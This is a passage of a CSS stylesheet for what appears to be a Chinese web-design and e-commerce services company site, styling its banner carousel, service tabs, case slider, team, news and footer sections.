.tx-banner .carousel li:nth-of-type(6) .banner-conbg img {
  top: 35%;
}

.tx-banner .carousel li:nth-of-type(7) .banner-conbg img {
  left: 15%;
  top: 36%;
}

.tx-banner .carousel li:nth-of-type(8) .banner-conbg img {
  top: 24%;
}

@media (max-width: 1230px) {
  .tx-banner .carousel li .banner-conbg img {
    max-width: 60%;
  }
}

@media (max-width: 768px) {
  .banner-conbg {
    display: none !important;
  }

  .tx-banner .carousel li .banner-conbg {
    display: none;
  }

  .tx-banner .carousel li img {
    object-fit: cover;
  }

  .aligncenter {
    width: 100% !important;
  }
}

@media (max-width: 460px) {
  .tx-banner .carousel li img {
    object-fit: fill;
  }
}

.tx-banner .carousel-index li.current-index {
  background: #3b95ff;
}

.tx-banner .carousel-index li.on {
  /*background: #3b95ff*/
  position: relative;
}

.tx-banner .carousel-index li.on:before { position: absolute; top: 0; left: 0; content: ""; display: block; height: 100%; background: #3b95ff; animation: liner 5s ease-in-out; animation-fill-mode: forwards; -webkit-animation-fill-mode: forwards; }
@keyframes liner {
  from {
    width: 0;
  }

  to {
    width: 100%;
  }
}

.tx-banner .carousel-index li:hover {
  background: #3b95ff;
}

.tx-banner-bottom { position: absolute; z-index: 30; bottom: 60px; left: 50%; margin-left: -38px; width: 75px; height: 75px; border-radius: 50%; /*border: 1px solid #fff;*/ overflow: hidden; background: url(images/banner-down.png) center center no-repeat; cursor: pointer; animation: bannbottom 2s infinite; -webkit-animation: bannbottom 2s infinite; }

.tx-main { position: relative; z-index: 90; background: #fff; }

.tx-foot {
  position: relative;
  z-index: 90;
}

.tx-experience {
  padding: 22px 0;
  background: #f5f5f5;
}

.tx-experience li {
  width: 20%;
  padding: 0 15px;
  text-align: center;
}

.tx-experience li h4 {
  font-size: 40px;
  letter-spacing: 4px;
  color: #1b74de;
  line-height: 60px;
}

.tx-experience li h3 {
  font-size: 16px;
  color: #666;
  margin-top: 8px;
}

.tx-service {
  position: relative;
}

.tx-service > b {
  position: absolute;
  z-index: -1;
}

.tx-service .b1 {
  left: 0;
  top: 80px;
  width: 263px;
  height: 378px;
  background: url(images/service-bg1.jpg) no-repeat;
  animation: bannbottoms 2s infinite;
  -webkit-animation: bannbottoms 2s infinite;
}

.tx-service .b2 {
  right: 0;
  bottom: 50px;
  width: 155px;
  height: 382px;
  background: url(images/service-bg2.jpg) no-repeat;
  animation: bannbottom 2s infinite;
  -webkit-animation: bannbottom 2s infinite;
}

.tx-service-mains {
  position: relative;
}

.tx-service-main {
  position: absolute;
  top: 0;
  left: 23%;
  width: 54%;
  padding: 0 20px;
}

.tx-service-main > div {
  display: none;
}

.tx-service-main > div.on {
  display: block;
}

.tx-service-main .text {
  position: absolute;
  right: 20px;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  margin: auto 0;
  width: 32%;
}

.tx-service-main .text h3 {
  font-size: 30px;
  margin-bottom: 16px;
  color: #fff;
}

.tx-service-main .text p {
  line-height: 35px;
  font-size: 18px;
  color: #666;
  color: #fff;
}

.tx-service-main > div:nth-child(3) .text h3,
.tx-service-main > div:nth-child(6) .text h3 {
  color: #fff;
}

.tx-service-main > div:nth-child(3) .text p,
.tx-service-main > div:nth-child(6) .text p {
  color: #fff;
}

.tx-service-main .text a {
  display: inline-block;
  line-height: 40px;
  padding: 0 20px;
  background: #fff;
  border-radius: 6px;
  font-size: 14px;
  color: #666;
  margin-top: 18px;
}

.tx-service-main .text a:hover {
  background: #3b95ff;
  color: #fff;
  opacity: 0.7;
}

.tx-service-main .text i {
  font-size: 20px;
  margin-left: 6px;
}

.tx-service-nav li {
  width: 23%;
  margin-top: 18px;
}

.tx-service-nav li:nth-child(1),
.tx-service-nav li:nth-child(3),
.tx-service-nav li:nth-child(5) {
  margin-right: 27%;
}

.tx-service-nav li:nth-child(2),
.tx-service-nav li:nth-child(4),
.tx-service-nav li:nth-child(6) {
  margin-left: 27%;
}

.tx-service-nav li:nth-child(1),
.tx-service-nav li:nth-child(2) {
  margin-top: 0;
}

.tx-service-nav li a {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 20px;
  text-align: center;
  line-height: 117px;
  font-size: 20px;
  border: 1px solid #f5f5f5;
  background: #f5f5f5;
  cursor: pointer;
}

.tx-service-nav li i {
  font-size: 40px;
  line-height: 40px;
  display: inline-block;
  margin-right: 12px;
  transition: 0s;
  -moz-transition: 0s;
  -webkit-transition: 0s;
  -o-transition: 0s;
}

.tx-service-nav li a:hover,
.tx-service-nav li.active a {
  background: #fff;
  color: #0e5bd9;
  border-color: #0e5bd9;
}

.tx-service-main > .tx-float > .tx-qqs {
  display: block;
  position: relative;
  overflow: hidden;
}

.tx-service-main .chahua {
  position: absolute;
  left: 50px;
  top: 210px;
}

.tx-service-main .chahua2 {
  position: absolute;
  left: 50px;
  top: 160px;
}

.tx-service-main .chahua3 {
  position: absolute;
  left: 120px;
  top: 96px;
}

.tx-service-main .jianhua {
  position: absolute;
  left: 80px;
  top: 110px;
  z-index: 3;
}

.tx-service-main .jianhua2 {
  position: absolute;
  left: 140px;
  top: 176px;
  z-index: 3;
}

.tx-service-main .jianhua3 {
  position: absolute;
  left: 80px;
  top: 110px;
}

.tx-service-main .tupian {
  position: absolute;
  left: 60px;
  top: 160px;
}

.tx-service-main .tupian1 {
  position: absolute;
  left: 210px;
  top: 105px;
}

.tx-service-main .tupian2 {
  position: absolute;
  left: 15px;
  bottom: 155px;
}

.tx-service-main .tupian3 {
  position: absolute;
  left: 135px;
  bottom: 130px;
}

.tx-service-main .tupian4 {
  position: absolute;
  left: 300px;
  bottom: 100px;
}

.tx-service-main .tuiguang {
  position: absolute;
  left: 80px;
  top: 110px;
}

.tx-service-main .tuiguang2 {
  position: absolute;
  top: 110px;
  left: 65px;
}

.tx-service-main .tuiguang3 {
  position: absolute;
  left: 160px;
  top: 120px;
  z-index: 3;
}

.tx-service-main .yunwei {
  position: absolute;
  left: 80px;
  top: 180px;
}

.tx-service-main .yunwei2 {
  position: absolute;
  top: 180px;
  left: 125px;
}

.tx-service-main .yunwei3 {
  position: absolute;
  left: 340px;
  top: 120px;
}

.tx-service-main .tianmao {
  position: absolute;
  left: 70px;
  top: 210px;
}

.tx-service-main .tianmao2 {
  position: absolute;
  left: 110px;
  top: 80px;
}

.tx-service-main .tianmao3 {
  position: absolute;
  left: 260px;
  top: 160px;
}

.tx-service-main > .tx-float > .tx-mb {
  display: none;
}

.tx-main-title {
  text-align: center;
  margin-bottom: 50px;
}

.tx-main-title h3 {
  font-size: 34px;
  color: #3b95ff;
  margin-bottom: 20px;
}

.tx-main-title b {
  font-size: 30px;
  color: #d6d6d6;
  margin-left: 10px;
  font-family: "宋体";
  font-weight: 400;
}

.tx-main-title em {
  font-size: 18px;
  color: #868686;
  line-height: 30px;
}

.tx-main-title .fl {
  display: inline-block;
  float: none;
}

.tx-main-title .fl:first-child {
  margin-right: 100px;
}

.tx-main-title a {
  float: left;
  font-size: 22px;
  line-height: 30px;
  margin: 18px 60px;
  color: #5a5a5a;
}

.tx-main-title a:hover {
  color: #3b95ff;
}

.tx-case {
  background: url(images/case-bg.jpg);
  padding-top: 100px;
}

.tx-case .tx-main-title {
  text-align: left;
}

.tx-case-main .top {
  position: relative;
  height: 300px;
  overflow: hidden;
}

.tx-case-main .top a.img img {
  position: absolute;
  width: 100%;
  height: auto;
  left: 0;
  top: 0;
  bottom: 0;
  margin: auto 0;
  z-index: 10;
}

.tx-case-main .box {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 20;
}

.tx-case-main .box b {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: #000;
  opacity: 0.6;
  z-index: 10;
}

.tx-case-main .box img {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  margin: auto;
  z-index: 20;
  opacity: 1;
}

.tx-case-main .boxs {
  opacity: 0;
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto 0;
  left: 0;
  width: 100%;
  height: 220px;
  z-index: 30;
  padding: 0 20px;
  text-align: center;
  transform: scale(0);
  -ms-transform: scale(0);
  -moz-transform: scale(0);
  -webkit-transform: scale(0);
  -o-transform: scale(0);
}

.tx-case-main .boxs h3 {
  font-size: 22px;
  color: #fff;
  line-height: 30px;
  margin-bottom: 40px;
}

.tx-case-main .boxs .icon {
  display: inline-block;
  width: 56px;
  height: 56px;
  line-height: 56px;
  border: 2px solid #fff;
  border-radius: 50%;
  color: #fff;
  font-size: 30px;
}

.tx-case-main .boxs h5 {
  font-size: 14px;
  color: #fff;
  line-height: 30px;
  margin-top: 8px;
}

.tx-case-main .boxs .more {
  position: relative;
  z-index: 20;
  margin-top: 30px;
  display: inline-block;
  font-size: 30px;
  color: #fff;
  background: #3b95ff;
  opacity: 0.6;
  padding: 0 30px;
  border: 1px solid #fff;
  height: 26px;
  line-height: 20px;
}

.tx-case-main .boxs .more s {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #fff;
  opacity: 0.4;
  z-index: -1;
}

.tx-case-main .text {
  line-height: 70px;
  padding: 0 20px;
  height: 70px;
  overflow: hidden;
  background: #fff;
  text-align: center;
  font-size: 18px;
}

.tx-case-main .swiper-slide:hover .box b {
  background: #1674e3;
  opacity: 0.8;
}

.tx-case-main .swiper-slide:hover .text {
  background: #1e75d7;
  color: #fff;
}

.tx-case-main .swiper-slide:hover .box img {
  opacity: 0;
}

.tx-case-main .swiper-slide:hover .boxs {
  opacity: 1;
  transform: scale(1);
  -ms-transform: scale(1);
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  -o-transform: scale(1);
}

.tx-case-down {
  position: relative;
  padding: 24px 0;
  background: #ebf1f7;
  text-align: center;
}

.tx-case-down .swiper-pagination {
  position: relative;
  width: 122px;
  display: inline-block;
  bottom: 0 !important;
  height: 52px;
  background: #fff;
  border-radius: 6px;
  overflow: hidden;
  z-index: 20;
}

.tx-case-down .swiper-pagination-bullet {
  display: inline-block;
  width: 6px;
  height: 6px;
  border: 1px solid #6c6c6c;
  margin: 22px 2px;
  background: #fff;
  opacity: 1;
}

.tx-case-down .swiper-pagination-bullet-active {
  background: #3b95ff;
  border-color: #3b95ff;
}

.tx-case-down .mains {
  position: absolute;
  width: 122px;
  height: 52px;
  margin: auto;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 10;
}

.tx-case .swiper-button {
  width: 52px;
  height: 52px;
  line-height: 52px;
  text-align: center;
  border-radius: 50%;
  background: #fff;
  font-size: 20px;
}

.tx-case .swiper-button-next {
  right: -60px;
  transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -o-transform: rotate(180deg);
}

.tx-case .swiper-button-prev {
  left: -60px;
}

.tx-case .swiper-button[aria-disabled="false"]:hover {
  background: #1e87f0;
  color: #fff;
}

.tx-process-main {
  margin-top: 50px;
}

.tx-process-main li {
  width: 20%;
  text-align: center;
  position: relative;
  cursor: pointer;
}

.tx-process-main li:nth-child(2n-1) {
  margin-top: 120px;
}

.tx-process-main li h4 {
  position: relative;
  top: 0;
  width: 128px;
  height: 128px;
  display: inline-block;
  border: 2px solid #1d7be6;
  padding: 6px;
  border-radius: 50%;
  background: #fff;
  z-index: 20;
}

.tx-process-main li i {
  display: block;
  width: 112px;
  height: 112px;
  line-height: 112px;
  overflow: hidden;
  border-radius: 50%;
  background: #1d7be6;
  font-size: 60px;
  color: #fff;
}

.tx-process-main li em {
  position: absolute;
  z-index: -1;
  top: 6px;
  left: 6px;
  display: block;
  width: 112px;
  height: 112px;
  font-size: 20px;
  padding-top: 18px;
  line-height: 30px;
  background: #1d7be6;
  overflow: hidden;
  border-radius: 50%;
  color: #fff;
}

.tx-process-main li h3 {
  font-size: 20px;
  color: #2b75ca;
  line-height: 30px;
  margin-top: 24px;
}

.tx-process-main li b {
  position: absolute;
  width: 100%;
  border-top: 2px dashed #3b95ff;
  z-index: -1;
}

.tx-process-main li:nth-child(2n-1) h4 {
  animation: process 2s infinite;
  -webkit-animation: process 2s infinite;
}

.tx-process-main li:nth-child(2n) h4 {
  animation: processs 2s infinite;
  -webkit-animation: processs 2s infinite;
}

.tx-process-main li:nth-child(2n-1) b {
  transform: rotate(-24deg);
  -ms-transform: rotate(-24deg);
  -moz-transform: rotate(-24deg);
  -webkit-transform: rotate(-24deg);
  -o-transform: rotate(-24deg);
  top: 0;
}

.tx-process-main li:nth-child(2n) b {
  transform: rotate(24deg);
  -ms-transform: rotate(24deg);
  -moz-transform: rotate(24deg);
  -webkit-transform: rotate(24deg);
  -o-transform: rotate(24deg);
  top: 112px;
}

.tx-process-main li:hover h4 {
  transform: rotateY(360deg);
  -ms-transform: rotateY(360deg);
  -moz-transform: rotateY(360deg);
  -webkit-transform: rotateY(360deg);
  -o-transform: rotateY(360deg);
}

.tx-process-main li:hover i {
  opacity: 0;
}

.tx-guanggao1 {
  background: url(images/guangao2-bg.jpg) center center no-repeat;
  text-align: center;
  padding: 30px 0;
}

.tx-guanggao1 h3 {
  display: inline-block;
  font-size: 28px;
  color: #fff;
  text-align: left;
  line-height: 60px;
}

.tx-guanggao1 a {
  position: relative;
  display: inline-block;
  font-size: 16px;
  color: #fff;
  line-height: 48px;
  padding: 0 40px;
  color: #fff;
  border: 1px solid #fff;
  margin-left: 50px;
}

.tx-guanggao1 span {
  display: inline-block;
  text-align: center;
}

.tx-guanggao1 span h4 {
  display: inline-block;
  font-size: 22px;
  color: #fff;
  margin-bottom: 30px;
}

.tx-guanggao1 span i {
  font-size: 30px;
  margin-right: 20px;
}

.tx-guanggao1 span a {
  position: relative;
  z-index: 10;
  display: inline-block;
  font-size: 18px;
  color: #fff;
  border-radius: 4px;
  margin: 0 10px;
  line-height: 40px;
  padding: 0 30px;
  border: 1px solid #fff;
}

.tx-guanggao1 span b {
  position: absolute;
  width: 100%;
  height: 100%;
  background: #fff;
  opacity: 0;
  top: 0;
  left: 0;
}

.tx-guanggao1 span a:hover b {
  opacity: 0.1;
}

.tx-team {
  background: #f9fbff;
}

.tx-team-left {
  width: 31%;
  padding: 120px 68px;
  background: #fff;
  box-shadow: 0 0 20px #eee;
  text-align: center;
}

.tx-team-left-title {
  position: relative;
  display: inline-block;
  padding: 15px 32px 15px 60px;
  border: 1px solid #3b95ff;
  text-align: left;
  margin-bottom: 70px;
}

.tx-team-left-title h3 {
  font-size: 34px;
  color: #3b95ff;
  line-height: 34px;
}

.tx-team-left-title h4 {
  font-size: 30px;
  color: #d6d6d6;
  line-height: 30px;
  margin-top: 12px;
  font-family: "宋体";
  font-weight: 700;
}

.tx-team-left-title i {
  position: absolute;
  left: -16px;
  width: 30px;
  height: 30px;
  line-height: 26px;
  background: #3b95ff;
  color: #fff;
  text-align: center;
  border: 3px solid #fff;
}

.tx-team-left-title .i1 {
  bottom: 50px;
}

.tx-team-left-title .i2 {
  bottom: 20px;
}

.tx-team-left p {
  display: block;
  font-size: 16px;
  color: #7b7b7b;
  text-align: left;
  line-height: 50px;
}

.tx-team-left a {
  display: inline-block;
  margin-top: 70px;
  line-height: 48px;
  font-size: 16px;
  background: #3b95ff;
  color: #fff;
  padding: 0 36px;
  border-radius: 4px;
}

.tx-team-left a i {
  font-size: 22px;
  margin-left: 12px;
}

.tx-team-left a:hover {
  opacity: 0.6;
}

.tx-team-right {
  width: 69%;
  padding-left: 60px;
}

.tx-team-main {
  position: relative;
  margin-top: 50px;
}

.tx-team-mains {
  display: none;
  width: 55%;
  padding: 70px 70px 100px 195px;
  background: #fff;
  box-shadow: 0 0 20px #eee;
}

.tx-team-mains .titles {
  position: relative;
  float: right;
  padding-right: 100px;
  padding-bottom: 108px;
  margin-bottom: 36px;
  z-index: 20;
}

.tx-team-mains .titles h3 {
  font-size: 34px;
  color: #1d7be6;
}

.tx-team-mains .titles h4 {
  position: absolute;
  bottom: 0;
  right: 100px;
  font-size: 50px;
  line-height: 50px;
  width: 800px;
  text-align: right;
  font-family: "宋体";
  letter-spacing: 4px;
  color: #bbb;
}

.tx-team-mains p {
  font-size: 16px;
  color: #4d4d4d;
  line-height: 40px;
}

.tx-team-mains img {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  width: 50%;
  height: auto;
  margin: auto 0;
  z-index: 10;
  transform: scale(0);
  -ms-transform: scale(0);
  -moz-transform: scale(0);
  -webkit-transform: scale(0);
  -o-transform: scale(0);
}

.tx-team-mains.on {
  display: block;
}

.tx-team-mains.on img,
.tx-team-mains[style="display: block;"] img {
  transform: scale(1);
  -ms-transform: scale(1);
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  -o-transform: scale(1);
}

.tx-team-right-ul li {
  width: 150px;
  margin-left: 80px;
  text-align: center;
  margin-top: 100px;
  cursor: pointer;
}

.tx-team-right-ul li:first-child {
  margin-left: 0;
}

.tx-team-right-ul li a {
  position: relative;
  display: inline-block;
  border-radius: 50%;
  border: 1px dashed #3b95ff;
  background: #f9fbff;
  cursor: pointer;
}

.tx-team-right-ul li i {
  display: inline-block;
  width: 86px;
  height: 86px;
  background: #fff;
  line-height: 86px;
  font-size: 50px;
  color: #3b95ff;
  margin: 10px;
  border-radius: 50%;
  box-shadow: 0 6px 10px #eee;
}

.tx-team-right-ul li a:hover i,
.tx-team-right-ul li.active a i {
  background: #3b95ff;
  color: #fff;
}

.tx-team-right-ul li b {
  position: absolute;
  left: 100%;
  width: 200%;
  height: 1px;
  background: #e8e9f1;
  top: 0;
  bottom: 0;
  margin: auto 0;
}

.tx-team-right-ul li {
  width: 150px;
}

.tx-team-right-ul li h3 {
  font-size: 20px;
  margin-top: 20px;
  color: #5a5a5a;
}

.tx-team-right-ul li.active h3,
.tx-team-right-ul li:hover h3 {
  color: #3b95ff;
}

.tx-value {
  position: relative;
  background: #f8f8f8;
}

.tx-value > b {
  position: absolute;
  width: 44%;
  height: 100%;
  z-index: 10;
  top: 0;
  right: 56%;
  height: 100%;
  background: url(images/value-bg.jpg) right center no-repeat;
}

.tx-value > .tx-center {
  position: relative;
  z-index: 20;
}

.tx-value-main {
  width: 47%;
  background: #fff;
  box-shadow: 0 0 15px #eee;
  padding: 110px 70px;
}

.tx-value-main-title {
  padding: 25px 60px;
  position: relative;
  z-index: 99;
  margin-bottom: 100px;
}

.tx-value-main-title i {
  position: absolute;
  width: 40%;
  height: 100%;
  left: 0;
  top: 0;
  border: 1px solid #3b95ff;
  z-index: -1;
}

.tx-value-main-title h3 {
  font-size: 32px;
  color: #3b95ff;
  padding: 20px 0;
  background: #fff;
}

.tx-value-main-title b {
  font-size: 30px;
  color: #d6d6d6;
  font-family: "宋体";
  margin-left: 20px;
}

.tx-value-main-title em {
  display: block;
  font-size: 18px;
  line-height: 30px;
  color: #868686;
  background: #fff;
  padding-bottom: 5px;
}

.tx-value-main-ul li {
  width: 33.33%;
  text-align: center;
  cursor: pointer;
}

.tx-value-main-ul li i {
  display: inline-block;
  width: 26px;
  height: 2px;
  background: #5c5c5c;
  margin: 18px 0;
}

.tx-value-main-ul li h3 {
  font-size: 18px;
  color: #555;
}

.tx-value-main-ul li em {
  display: block;
  margin-top: 12px;
  font-size: 14px;
  color: #4f4f4f;
}

.tx-value-main-ul li:hover i {
  background: #3b95ff;
}

.tx-value-main-ul li:hover h3 {
  color: #3b95ff;
}

.tx-value-ul {
  width: 53%;
  padding-left: 70px;
}

.tx-value-ul li {
  position: relative;
  top: 0;
  width: 43%;
  padding: 20px 0 20px 80px;
  margin-left: 13%;
  margin-top: 110px;
  cursor: pointer;
}

.tx-value-ul li:nth-child(2n-1) {
  margin-left: 0;
}

.tx-value-ul li:nth-child(1),
.tx-value-ul li:nth-child(2) {
  margin-top: 0;
}

.tx-value-ul li i {
  position: absolute;
  left: 0;
  top: 30px;
  font-size: 50px;
  color: #3b95ff;
}

.tx-value-ul li h3 {
  font-size: 18px;
  color: #3b95ff;
  margin-bottom: 8px;
}

.tx-value-ul li em {
  display: block;
  font-size: 14px;
  line-height: 26px;
}

.tx-value-ul li:hover {
  top: -5px;
}

.tx-news-nav {
  text-align: center;
  margin-bottom: 80px;
}

.tx-news-nav li {
  float: none;
  display: inline-block;
}

.tx-news-nav li a {
  display: block;
  margin: 0 38px;
  font-size: 22px;
  color: #696969;
  border-bottom: 2px solid #fff;
  line-height: 60px;
  cursor: pointer;
}

.tx-news-nav li a:hover,
.tx-news-nav li.active a {
  color: #3b95ff;
  border-bottom: 2px solid #3b95ff;
}

.tx-news-main li {
  width: 47%;
  margin-left: 6%;
  margin-bottom: 50px;
}

.tx-news-main li:nth-child(2n-1) {
  margin-left: 0;
}

.tx-news-main li .times {
  width: 20%;
  text-align: center;
}

.tx-news-main li .times b {
  display: block;
  font-size: 24px;
  font-weight: 400;
  margin-bottom: 10px;
  color: #3b95ff;
}

.tx-news-main li .times em {
  display: block;
  font-size: 18px;
  font-weight: 400;
  color: #7a7a7a;
}

.tx-news-main li .text {
  width: 80%;
}

.tx-news-main li .text h3 {
  font-size: 18px;
  margin-bottom: 8px;
  line-height: 22px;
  height: 22px;
  overflow: hidden;
}

.tx-news-main li .text h3 i {
  color: #f45d7a;
}

.tx-news-main li .text em {
  display: block;
  font-size: 14px;
  color: #929292;
  line-height: 26px;
  height: 52px;
  overflow: hidden;
}

.tx-news-more {
  text-align: center;
}

.tx-news-more a {
  display: inline-block;
  line-height: 44px;
  padding: 0 40px;
  border: 1px solid #3b95ff;
  color: #3b95ff;
  font-size: 16px;
}

.tx-news-more a:hover {
  background: #3b95ff;
  color: #fff;
}

.tx-news-more i {
  font-size: 22px;
  margin-left: 12px;
}

.tx-news-mains {
  display: none;
}

.tx-news-mains.on {
  display: block;
}

/* .tx-guangao2 */
.tx-guangao2 {
  text-align: center;
  background: url(images/gg-bg.jpg) center center no-repeat;
  /* background: url(images/guangao2-bg.jpg) center center no-repeat; */
  background-size: cover;
  height: 100%;
  padding-top: 30px;
  padding-bottom: 30px;
}

.tx-guangao2 h3 {
  display: inline-block;
  font-size: 34px;
  color: #fff;
  line-height: 48px;
}

.tx-guangao2 h4 {
  color: #fff;
  font-size: 20px;
}

.tx-guangao2 a {
  position: relative;
  display: inline-block;
  font-size: 16px;
  color: #fff;
  line-height: 48px;
  padding: 0 40px;
  color: #fff;
  border: 1px solid #fff;
  margin-left: 50px;
}

.tx-guangao2 a b {
  position: absolute;
  width: 100%;
  height: 100%;
  background: #fff;
  opacity: 0;
  top: 0;
  left: 0;
}

.tx-guangao2 a:hover b {
  opacity: 0.1;
}
.tx-partner-main {
  margin-bottom: 30px;
}
.tx-partner-main li {
  float: left;
  width: 16.66%;
  padding: 10px;
}

.tx-partner-main li a {
  display: block;
  border: 1px solid #e5e5e5;
  overflow: hidden;
  cursor: pointer;
}

.tx-partner-main li a:hover img {
  transform: scale(1.06);
  -ms-transform: scale(1.06);
  -moz-transform: scale(1.06);
  -webkit-transform: scale(1.06);
  -o-transform: scale(1.06);
}

.tx-guangao3 {
  background: #1f8cf9 url(images/guangao3-bg.jpg) center center no-repeat;
}

.tx-guangao3-ul {
  border-bottom: 1px solid #63affb;
}

.tx-guangao3-ul li {
  width: 25%;
  text-align: center;
}

.tx-guangao3-ul li h3 {
  display: inline-block;
  font-size: 20px;
  color: #fff;
  line-height: 86px;
  padding-left: 70px;
  background-position: left center;
  background-repeat: no-repeat;
}

.tx-guangao3-ul li:nth-child(1) h3 {
  background-image: url(images/gg-icon1.png);
}

.tx-guangao3-ul li:nth-child(2) h3 {
  background-image: url(images/gg-icon2.png);
}

.tx-guangao3-ul li:nth-child(3) h3 {
  background-image: url(images/gg-icon3.png);
}

.tx-guangao3-ul li:nth-child(4) h3 {
  background-image: url(images/gg-icon4.png);
}

.tx-guangao3-main {
  padding: 40px 0;
  text-align: center;
}

.tx-guangao3-main h3 {
  font-size: 34px;
  color: #fff;
  margin-bottom: 30px;
}

.tx-guangao3-main em {
  display: inline-block;
  font-size: 20px;
  line-height: 42px;
  padding: 0 40px;
  background: #fff;
  border-radius: 99px;
  color: #3b95ff;
  margin-bottom: 40px;
}

.tx-guangao3-main a {
  position: relative;
  display: inline-block;
  line-height: 40px;
  border: 1px solid #fff;
  color: #fff;
  font-size: 16px;
  padding: 0 30px;
  margin: 0 34px;
}

.tx-guangao3-main a b {
  position: absolute;
  width: 100%;
  height: 100%;
  background: #fff;
  opacity: 0;
  top: 0;
  left: 0;
}

.tx-guangao3-main a:hover b {
  opacity: 0.1;
}

.tx-foot {
  background: #fff;
}

.tx-footer {
  padding: 60px 0;
  background-color: #0c1927;
}

.tx-footer-left {
  width: 62%;
}

.tx-footer-left li {
  width: 33.33%;
}

.tx-footer-left li h3 {
  font-size: 24px;
  color: #e1e1e1;
  margin-bottom: 12px;
}

.tx-footer-left li p {
   display: flex;
   align-items: flex-start;
  font-size: 14px;
  color: #dedede;
    line-height: 30px;
    margin: 15px 5px 15px 0;
}

.tx-footer-left li i {
  font-size: 26px;
  display: inline-block;
  margin-right: 12px;
  position: relative;
  top: 2px;
}

.tx-footer-left li p:hover {
  color: #fff;
}

.tx-footer-right {
  width: 38%;
}

.tx-footer-right-top {
  color: #e1e1e1;
  margin-bottom: 16px;
}

.tx-footer-right-top h3 {
  display: inline-block;
  font-size: 14px;
  color: #fff;
  font-weight: 700;
  margin-right: 15px;
}

.tx-footer-right-top span {
  display: inline-block;
  font-size: 14px;
}

.tx-footer-right-top span a {
  font-size: 14px;
  color: #fff;
}

.tx-footer-right-top span a:hover {
  text-decoration: underline;
}

.tx-float-right-bottom {
  margin-top: 10px;
}

.tx-float-right-bottom li.li1 {
  margin-right: 32px;
}

.tx-float-right-bottom li.li1 img {
  float: left;
  max-width: 124px;
  height: auto;
}

.tx-float-right-bottom li.li1 h3 {
  float: left;
  padding: 8px 10px;
  border-top-right-radius: 8px;
  border-bottom-right-radius: 8px;
  background: #fff;
  line-height: 18px;
}

.tx-float-right-bottom li.li2 {
  float: right;
  color: #fff;
  width: 240px;
  margin-top: 20px;
}

.tx-footer-tel {
  padding-left: 52px;
  position: relative;
  margin-bottom: 18px;
}

.tx-footer-tel i {
  position: absolute;
  left: 0;
  top: 0;
  font-size: 40px;
}

.tx-footer-tel h3 {
  font-size: 14px;
  font-weight: 700;
  margin-bottom: 5px;
}

.tx-footer-tel h4 {
  font-size: 18px;
  font-weight: 700;
  color: #fe0000;
}

.tx-float-right-bottom li.li2 em {
  font-size: 14px;
  color: #a5a5a5;
}

.tx-footer-friend {
  background: #17212c;
  padding: 12px 0;
  border-bottom: 1px solid #52565b;
}

.tx-footer-friend ul {
  margin-bottom: 6px;
}

.tx-footer-friend li {
  color: #919191;
  margin-right: 10px;
  font-size: 14px;
  line-height: 22px;
}

.tx-spc li {
  color: #dedede;
}

.tx-footer-friend li a {
  color: #919191;
}

.tx-spc li a {
  color: #dedede;
}

.tx-footer-friend li a:hover {
  text-decoration: underline;
  color: #fff;
}

.tx-footer-down {
  background: #17212c;
  padding: 8px 0;
  font-size: 14px;
  text-align: center;
  color: #919191;
}

.tx-footer-down a {
  color: #919191;
}

.tx-footer-down a:hover {
  color: #fff;
  text-decoration: underline;
}

.tx-other-banner {
  position: relative;
}

.tx-other-banner-text {
  position: absolute;
  z-index: 77;
  color: #fff;
  left: 0;
  top: 0;
  bottom: 0;
  width: 100%;
  text-align: center;
  height: 78px;
  margin: auto 0;
}

.tx-other-banner-text h3 {
  font-size: 34px;
  margin-bottom: 18px;
  line-height: 30px;
}

.tx-other-banner-text b {
  font-family: "宋体";
  font-weight: 400;
}

.tx-other-banner-text em {
  font-size: 22px;
  line-height: 30px;
  display: block;
}

.tx-other-banner-text i {
  display: inline-block;
  width: 70px;
  height: 2px;
  background: #fff;
  margin-top: 30px;
}

.tx-other-main {
  background: #f7f7f8;
}

.tx-other-top {
  border-bottom: 1px dashed #e5e5e5;
  line-height: 60px;
  font-size: 16px;
}

.tx-about-main {
  background: #fff;
  padding: 12px 60px;
  border-radius: 12px;
  top: -120px;
  position: relative;
  z-index: 80;
}

.tx-about-mains {
  padding: 70px 0;
}

.tx-about-mains-left {
  width: 46%;
  padding: 0 50px;
}

.tx-about-mains-right {
  width: 54%;
}

.tx-about-mains-right h3 {
  font-size: 22px;
}

.tx-about-mains-right em {
  display: block;
  font-size: 16px;
  color: #6f7173;
  padding: 15px 0 15px;
}

.tx-about-mains-right > i {
  display: inline-block;
  width: 72px;
  height: 2px;
  background: #3b95ff;
}

.tx-about-mains-right .clear {
  margin-bottom: 30px;
}

.tx-about-mains-right p {
  font-size: 16px;
  color: #666;
  line-height: 32px;
  margin-bottom: 15px;
}

.tx-about-mains-right a {
  display: inline-block;
  font-size: 16px;
  line-height: 40px;
  padding: 0 48px;
  border-radius: 99px;
  background: #3b95ff;
  color: #fff;
  box-shadow: 0 2px 10px #3b95ff;
  margin-top: 30px;
}

.tx-about-mains-right a i {
  font-size: 22px;
  margin-left: 12px;
}

.tx-about2 {
  background: #127ed0;
}

.tx-about2 .tx-main-title {
  text-align: left;
}

.tx-about2 .tx-main-title b,
.tx-about2 .tx-main-title em,
.tx-about2 .tx-main-title h3 {
  color: #fff;
}

.tx-about2 .tx-main-title i {
  display: inline-block;
  width: 76px;
  height: 1px;
  background: #fff;
  margin-top: 16px;
}

.tx-about2-left {
  width: 60%;
  padding-right: 120px;
}

.tx-about2-left p {
  font-size: 14px;
  color: #fff;
  line-height: 30px;
  margin-bottom: 20px;
}

.tx-about2-left p b {
  font-size: 16px;
}

.tx-about2-right {
  width: 40%;
  padding-top: 30px;
  text-align: right;
}

.tx-about3 {
  background: url(images/about3-bg.jpg) center center no-repeat;
}

.tx-about3 .tx-centers {
  position: relative;
}

